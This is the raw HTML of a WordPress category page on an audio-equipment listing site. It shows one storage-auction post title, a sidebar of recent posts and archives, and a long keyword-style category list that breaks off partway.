

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proaudioaccessories.com/category/storage/
body_size: 24659
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://proaudioaccessories.com/xmlrpc.php">

<title>storage | Pro Audio Equipment</title>
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; Feed" href="https://proaudioaccessories.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; Comments Feed" href="https://proaudioaccessories.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; storage Category Feed" href="https://proaudioaccessories.com/category/storage/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='levii-google-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii-google-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii-fontawesome-css'  href='https:///proaudioaccessories.com/wp-content/themes/default/includes/font-awesome/css/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='levii-style-css'  href='https:///proaudioaccessories.com/wp-content/themes/default/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii_theme_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%7CRoboto%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///proaudioaccessories.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proaudioaccessories.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://proaudioaccessories.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pro Audio Equipment"/>
	<meta property="og:title" content="Storage Auction Score Good Lot Of Pro Audio Equipment And More"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://proaudioaccessories.com/2019/11/storage-auction-score-good-lot-of-pro-audio-equipment-and-more/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/zyxaki.js"></script>
<script type="text/javascript" src="/hevubakog.js"></script>
</head>

<body class="archive category category-storage category-3261">
    
<div class="site-container">
    
    <header id="masthead" class="site-header no-site-header-img" role="banner">
                <div class="site-header-cover-image"></div>
                
        <div class="site-header-info color-border-top">
                        
            <div class="site-branding no-profile-pic">
        		<h1 class="site-title"><a href="https://proaudioaccessories.com/" rel="home">Pro Audio Equipment</a></h1>
        		<h2 class="site-description"></h2>
        	</div>

                        
            <nav id="site-navigation" class="main-navigation" role="navigation">
                <button class="menu-toggle">Menu</button>
                <div class="menu"><ul><li ><a href="https://proaudioaccessories.com/">Home</a></li><li class="page_item page-item-6"><a href="https://proaudioaccessories.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://proaudioaccessories.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://proaudioaccessories.com/service-agreement/">Service Agreement</a></li></ul></div>
            </nav><!-- #site-navigation -->
            
            <div class="clearboth"></div>
        </div>
        
    </header><!-- #masthead -->

    <div id="content" class="site-content">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					storage				</h1>
							</header><!-- .page-header -->

						
				<article id="post-1933" class="post-1933 post type-post status-publish format-standard has-post-thumbnail hentry category-storage tag-auction tag-audio tag-equipment tag-good tag-more tag-score tag-storage  blog-post-side-layout">
    
        <div class="post-loop-images">
        
        <div class="post-loop-images-carousel-wrapper post-loop-images-carousel-wrapper-remove">
            <div class="post-loop-images-prev"><i class="fa fa-angle-left"></i></div>
            <div class="post-loop-images-next"><i class="fa fa-angle-right"></i></div>
            
            <div class="post-loop-images-carousel post-loop-images-carousel-remove">
                
                                    <img src="https://proaudioaccessories.com/wp-content/jotumy/Storage-Auction-Score-Good-Lot-Of-Pro-Audio-Equipment-And-More-01-tm.jpg" alt="Storage-Auction-Score-Good-Lot-Of-Pro-Audio-Equipment-And-More-01-tm" />
                            
            </div>
            
        </div>
        
    </div>
        
    <div class="post-loop-content">
        
    	<header class="entry-header">
    		<h1 class="entry-title"><a href="https://proaudioaccessories.com/2019/11/storage-auction-score-good-lot-of-pro-audio-equipment-and-more/" rel="bookmark">Storage Auction Score Good Lot Of Pro Audio Equipment And More</a></h1>            
            <div class="entry-meta">
        		        		<span class="entry-posted">
        			<span class="posted-on">Posted on <a href="https://proaudioaccessories.com/2019/11/storage-auction-score-good-lot-of-pro-audio-equipment-and-more/" rel="bookmark"><time class="entry-date published updated" datetime="2019-11-15T02:00:33+00:00">November 15, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://proaudioaccessories.com/author/admin/">admin</a></span></span>        		</span><!-- .entry-meta -->
        		                
                            </div>
            
    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		<a class="view-post" href="https://proaudioaccessories.com/2019/11/storage-auction-score-good-lot-of-pro-audio-equipment-and-more/">View Post</a>
    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="tags-links">Tagged <a href="https://proaudioaccessories.com/tag/auction/" rel="tag">auction</a> <a href="https://proaudioaccessories.com/tag/audio/" rel="tag">audio</a> <a href="https://proaudioaccessories.com/tag/equipment/" rel="tag">equipment</a> <a href="https://proaudioaccessories.com/tag/good/" rel="tag">good</a> <a href="https://proaudioaccessories.com/tag/more/" rel="tag">more</a> <a href="https://proaudioaccessories.com/tag/score/" rel="tag">score</a> <a href="https://proaudioaccessories.com/tag/storage/" rel="tag">storage</a></span>    	</footer><!-- .entry-footer -->
        
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
    
    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://proaudioaccessories.com/">
	<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="&nbsp;" />
    <div class="clearboth"></div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/novation-bass-station-ii-analog-synth-excellent-condition/">Novation Bass Station II Analog Synth-Excellent Condition</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/lark-m2-wireless-lavalier-microphone-compatible-with-iphone-mfi-certified-300m/">Lark M2 Wireless Lavalier Microphone Compatible with iPhone, MFi Certified, 300m</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/the-best-studio-headphones-for-mixing-in-2026-are-finally-here/">The Best Studio Headphones For Mixing In 2026 Are Finally Here</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/calrec-cb20c-with-cc50-capsule/">Calrec CB20c with CC50 capsule</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/pair-evolution-rz15a-v3-15-cone-1200w-2400w-pair-active-speakers/">Pair Evolution RZ15A V3 15 Cone 1200W 2400w PAIR Active Speakers</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://proaudioaccessories.com/2026/01/'>January 2026</a></li>
	<li><a href='https://proaudioaccessories.com/2025/12/'>December 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/11/'>November 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/10/'>October 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/09/'>September 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/08/'>August 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/07/'>July 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/06/'>June 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/05/'>May 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/04/'>April 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/03/'>March 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/02/'>February 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/01/'>January 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2024/12/'>December 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/11/'>November 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/10/'>October 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/09/'>September 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/08/'>August 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/07/'>July 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/06/'>June 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/05/'>May 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/04/'>April 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/03/'>March 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/02/'>February 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/01/'>January 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2023/12/'>December 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/11/'>November 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/10/'>October 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/09/'>September 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/08/'>August 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/07/'>July 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/06/'>June 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/05/'>May 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/04/'>April 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/03/'>March 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/02/'>February 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/01/'>January 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2022/12/'>December 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/11/'>November 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/10/'>October 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/09/'>September 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/08/'>August 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/07/'>July 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/06/'>June 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/05/'>May 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/04/'>April 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/03/'>March 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/02/'>February 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/01/'>January 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2021/12/'>December 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/11/'>November 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/10/'>October 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/09/'>September 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/08/'>August 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/07/'>July 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/06/'>June 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/05/'>May 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/04/'>April 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/03/'>March 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/02/'>February 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/01/'>January 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2020/12/'>December 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/11/'>November 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/10/'>October 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/09/'>September 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/08/'>August 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/07/'>July 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/06/'>June 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/05/'>May 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/04/'>April 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/03/'>March 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/02/'>February 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/01/'>January 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2019/12/'>December 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/11/'>November 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/10/'>October 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/09/'>September 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/08/'>August 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/07/'>July 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/06/'>June 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/05/'>May 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/04/'>April 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/03/'>March 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/02/'>February 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/01/'>January 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2018/12/'>December 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/11/'>November 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/10/'>October 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/09/'>September 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/08/'>August 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/07/'>July 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/06/'>June 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/05/'>May 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/04/'>April 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/03/'>March 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/02/'>February 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/01/'>January 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2017/12/'>December 2017</a></li>
	<li><a href='https://proaudioaccessories.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3498"><a href="https://proaudioaccessories.com/category/0844xlr/" >0844xlr</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://proaudioaccessories.com/category/1-of-a-kind/" >1-of-a-kind</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://proaudioaccessories.com/category/1-week/" >1-week</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://proaudioaccessories.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://proaudioaccessories.com/category/1000watt/" >1000watt</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://proaudioaccessories.com/category/100ft/" >100ft</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://proaudioaccessories.com/category/104hp/" >104hp</a>
</li>
	<li class="cat-item cat-item-8716"><a href="https://proaudioaccessories.com/category/1073dmp/" >1073dmp</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://proaudioaccessories.com/category/109w/" >109w</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://proaudioaccessories.com/category/10md26/" >10md26</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://proaudioaccessories.com/category/10md555/" >10md555</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://proaudioaccessories.com/category/10xr/" >10xr</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://proaudioaccessories.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://proaudioaccessories.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://proaudioaccessories.com/category/12channel/" >12channel</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://proaudioaccessories.com/category/12mh801/" >12mh801</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://proaudioaccessories.com/category/12mic/" >12mic</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://proaudioaccessories.com/category/12pe32/" >12pe32</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://proaudioaccessories.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://proaudioaccessories.com/category/1500watt/" >1500watt</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://proaudioaccessories.com/category/15sw100/" >15sw100</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://proaudioaccessories.com/category/15sw115-4/" >15sw115-4</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://proaudioaccessories.com/category/15wp550/" >15wp550</a>
</li>
	<li class="cat-item cat-item-8104"><a href="https://proaudioaccessories.com/category/160a/" >160a</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://proaudioaccessories.com/category/160sl/" >160sl</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://proaudioaccessories.com/category/166xl/" >166xl</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://proaudioaccessories.com/category/179-400/" >179-400</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://proaudioaccessories.com/category/18ds115-4/" >18ds115-4</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://proaudioaccessories.com/category/18sw115-4/" >18sw115-4</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://proaudioaccessories.com/category/18sw115-8/" >18sw115-8</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://proaudioaccessories.com/category/18sws1000/" >18sws1000</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://proaudioaccessories.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://proaudioaccessories.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://proaudioaccessories.com/category/1of2/" >1of2</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://proaudioaccessories.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://proaudioaccessories.com/category/1skb-dh3315w/" >1skb-dh3315w</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://proaudioaccessories.com/category/1skb-isf2u/" >1skb-isf2u</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://proaudioaccessories.com/category/1skb-r4/" >1skb-r4</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://proaudioaccessories.com/category/1skb-r6/" >1skb-r6</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://proaudioaccessories.com/category/1x15/" >1&#215;15</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://proaudioaccessories.com/category/1x18/" >1&#215;18</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://proaudioaccessories.com/category/2-channel/" >2-channel</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://proaudioaccessories.com/category/2000watts/" >2000watts</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://proaudioaccessories.com/category/2003a/" >2003a</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://proaudioaccessories.com/category/2011c/" >2011c</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://proaudioaccessories.com/category/234xs/" >234xs</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://proaudioaccessories.com/category/2448x/" >2448x</a>
</li>
	<li class="cat-item cat-item-8508"><a href="https://proaudioaccessories.com/category/25pin/" >25pin</a>
</li>
	<li class="cat-item cat-item-8699"><a href="https://proaudioaccessories.com/category/266xs/" >266xs</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://proaudioaccessories.com/category/286s/" >286s</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://proaudioaccessories.com/category/2rockville/" >2rockville</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://proaudioaccessories.com/category/2way/" >2way</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://proaudioaccessories.com/category/2x100/" >2&#215;100</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://proaudioaccessories.com/category/2x800/" >2&#215;800</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://proaudioaccessories.com/category/305p/" >305p</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://proaudioaccessories.com/category/306p/" >306p</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://proaudioaccessories.com/category/32-in-1/" >32-in-1</a>
</li>
	<li class="cat-item cat-item-8765"><a href="https://proaudioaccessories.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://proaudioaccessories.com/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://proaudioaccessories.com/category/382isw/" >382isw</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://proaudioaccessories.com/category/3dio/" >3dio</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://proaudioaccessories.com/category/4-kanal/" >4-kanal</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://proaudioaccessories.com/category/4-week/" >4-week</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://proaudioaccessories.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://proaudioaccessories.com/category/4061-fm/" >4061-fm</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://proaudioaccessories.com/category/46mxl/" >46mxl</a>
</li>
	<li class="cat-item cat-item-8610"><a href="https://proaudioaccessories.com/category/46pcs/" >46pcs</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://proaudioaccessories.com/category/482i/" >482i</a>
</li>
	<li class="cat-item cat-item-8920"><a href="https://proaudioaccessories.com/category/4way/" >4way</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://proaudioaccessories.com/category/4x100/" >4&#215;100</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://proaudioaccessories.com/category/4x200/" >4&#215;200</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://proaudioaccessories.com/category/4xsale/" >4xsale</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://proaudioaccessories.com/category/5-kanal/" >5-kanal</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://proaudioaccessories.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://proaudioaccessories.com/category/500-8b/" >500-8b</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://proaudioaccessories.com/category/5200w/" >5200w</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://proaudioaccessories.com/category/5600watts/" >5600watts</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://proaudioaccessories.com/category/5core/" >5core</a>
</li>
	<li class="cat-item cat-item-8620"><a href="https://proaudioaccessories.com/category/6-4-2/" >6-4-2</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://proaudioaccessories.com/category/6-48x/" >6-48x</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://proaudioaccessories.com/category/6-kanal/" >6-kanal</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://proaudioaccessories.com/category/6032uz/" >6032uz</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://proaudioaccessories.com/category/64-in-1/" >64-in-1</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://proaudioaccessories.com/category/6mr500cf-ndy-4/" >6mr500cf-ndy-4</a>
</li>
	<li class="cat-item cat-item-8891"><a href="https://proaudioaccessories.com/category/710-a/" >710-a</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://proaudioaccessories.com/category/77-dx/" >77-dx</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://proaudioaccessories.com/category/7812channel/" >7812channel</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://proaudioaccessories.com/category/8-channel/" >8-channel</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://proaudioaccessories.com/category/8-kanal/" >8-kanal</a>
</li>
	<li class="cat-item cat-item-8932"><a href="https://proaudioaccessories.com/category/8-way/" >8-way</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://proaudioaccessories.com/category/80017a/" >80017a</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://proaudioaccessories.com/category/822a/" >822a</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://proaudioaccessories.com/category/882i/" >882i</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://proaudioaccessories.com/category/8mr500cf-ndy-4/" >8mr500cf-ndy-4</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://proaudioaccessories.com/category/a-rhythm-matik/" >a-rhythm-matik</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://proaudioaccessories.com/category/ableton/" >ableton</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://proaudioaccessories.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://proaudioaccessories.com/category/absorber/" >absorber</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://proaudioaccessories.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://proaudioaccessories.com/category/accessit/" >accessit</a>
</li>
